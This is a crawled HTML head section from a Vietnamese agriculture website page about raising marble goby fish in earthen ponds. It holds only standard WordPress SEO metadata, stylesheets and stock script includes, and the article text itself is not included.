

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/
body_size: 48708
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1 - Agri.vn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://agri.vn/wp-content/uploads/2020/08/Agri-logo-tranperent.png">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<meta name="description" content="ưỡng, thịt ngon, ngọt được nhiều người ưa thích. Giá cá bống mú vì vậy cũng cao hơn các loài cá khác. Đó là lí do mà nhiều bà con đã tìm nuôi cá bống mú để ổn định kinh tế. Tuy nhiên để nuôi hiệu quả thì cần có kỹ thuật nuôi cá bống mú đúng đắn từ chọn giống, thả cá cho đến quản"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1 - Agri.vn" />
<meta property="og:description" content="ưỡng, thịt ngon, ngọt được nhiều người ưa thích. Giá cá bống mú vì vậy cũng cao hơn các loài cá khác. Đó là lí do mà nhiều bà con đã tìm nuôi cá bống mú để ổn định kinh tế. Tuy nhiên để nuôi hiệu quả thì cần có kỹ thuật nuôi cá bống mú đúng đắn từ chọn giống, thả cá cho đến quản" />
<meta property="og:url" content="https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/" />
<meta property="og:site_name" content="Agri.vn" />
<meta property="article:section" content="Thủy sản" />
<meta property="og:image" content="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg" />
<meta property="og:image:secure_url" content="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1062" />
<meta property="og:image:alt" content="kỹ thuật nuôi cá bống mú" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1 - Agri.vn" />
<meta name="twitter:description" content="ưỡng, thịt ngon, ngọt được nhiều người ưa thích. Giá cá bống mú vì vậy cũng cao hơn các loài cá khác. Đó là lí do mà nhiều bà con đã tìm nuôi cá bống mú để ổn định kinh tế. Tuy nhiên để nuôi hiệu quả thì cần có kỹ thuật nuôi cá bống mú đúng đắn từ chọn giống, thả cá cho đến quản" />
<meta name="twitter:image" content="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"K\u1ef9 thu\u1eadt nu\u00f4i c\u00e1 b\u1ed1ng m\u00fa trong ao \u0111\u1ea5t hi\u1ec7u qu\u1ea3 s\u1ed1 1 - Agri.vn","keywords":"k\u1ef9 thu\u1eadt nu\u00f4i c\u00e1 b\u1ed1ng m\u00fa","datePublished":"2021-01-24T15:30:13+07:00","dateModified":"2021-01-24T15:30:13+07:00","articleSection":"Th\u1ee7y s\u1ea3n","author":{"@type":"Person","name":"N\u00f4ng nghi\u1ec7p Content"},"description":"\u01b0\u1ee1ng, th\u1ecbt ngon, ng\u1ecdt \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi \u01b0a th\u00edch. Gi\u00e1 c\u00e1 b\u1ed1ng m\u00fa v\u00ec v\u1eady c\u0169ng cao h\u01a1n c\u00e1c lo\u00e0i c\u00e1 kh\u00e1c. \u0110\u00f3 l\u00e0 l\u00ed do m\u00e0 nhi\u1ec1u b\u00e0 con \u0111\u00e3 t\u00ecm nu\u00f4i c\u00e1 b\u1ed1ng m\u00fa \u0111\u1ec3 \u1ed5n \u0111\u1ecbnh kinh t\u1ebf. Tuy nhi\u00ean \u0111\u1ec3 nu\u00f4i hi\u1ec7u qu\u1ea3 th\u00ec c\u1ea7n c\u00f3 k\u1ef9 thu\u1eadt nu\u00f4i c\u00e1 b\u1ed1ng m\u00fa \u0111\u00fang \u0111\u1eafn t\u1eeb ch\u1ecdn gi\u1ed1ng, th\u1ea3 c\u00e1 cho \u0111\u1ebfn qu\u1ea3n","name":"K\u1ef9 thu\u1eadt nu\u00f4i c\u00e1 b\u1ed1ng m\u00fa trong ao \u0111\u1ea5t hi\u1ec7u qu\u1ea3 s\u1ed1 1 - Agri.vn","@id":"https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/#richSnippet","isPartOf":{"@id":"https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Agri.vn &raquo;" href="https://agri.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agri.vn &raquo; Dòng bình luận" href="https://agri.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agri.vn &raquo; Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1 Dòng bình luận" href="https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agri.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agri.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://agri.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link data-minify="1" rel='stylesheet' id='wpuf-rating-star-css-css' href='https://agri.vn/wp-content/cache/min/1/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=1735467813' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1735467813' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://agri.vn/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1735467813' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://agri.vn/wp-content/cache/background-css/agri.vn/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1735467813&wpr_t=1769490581' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://agri.vn/wp-content/cache/background-css/agri.vn/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1735467813&wpr_t=1769490581' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://agri.vn/wp-content/cache/background-css/agri.vn/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1735467813&wpr_t=1769490581' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://agri.vn/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1735467813' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b8f1c661-e1bd-4cec-9d00-b176e421b018) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://agri.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agri.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://agri.vn/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=6.7.1" id="wpuf-rating-js-js" data-rocket-defer defer></script>
